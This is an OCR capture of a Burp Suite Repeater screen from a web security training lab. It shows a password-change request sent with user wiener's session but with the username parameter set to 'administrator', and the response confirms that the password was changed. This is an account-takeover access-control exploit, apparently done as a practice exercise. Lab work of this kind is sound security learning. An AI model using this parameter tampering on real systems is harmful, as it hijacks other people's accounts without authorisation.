 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target: https://0a2e004303183344802fd5c
Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0a2e004303183344802fd5c700ad00fa.web-security-academy.net
3 Cookie: session=PXH3VmFYVqKu4f6hxbOoLyEtVSU0UVLM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10 Origin: https://0a2e004303183344802fd5c700ad00fa.web-security-academy.net
11 Referer:
https://0a2e004303183344802fd5c700ad00fa.web-security-academy.net/my-accoun
t?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 csrf=xTTJ1z3HopAbOaic95lRmBUdRswe2cqK&username=administrator&new-password-1
=test&new-password-2=test
Search 0 highlights
Response
Pretty Raw Hex Render \n
48 <section class="top-links">
49 <a href=/>Home
</a>
<p>
|
</p>
50 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <p>
Password changed successfully!
</p>
56 <a class=button href='./'>
Back
</a>
57 </div>
58 </section>
59 <div class="footer-wrapper">
60 </div>
61 </div>
62 </body>
63 </html>
64
Search 0 highlights
Done
Event log All issues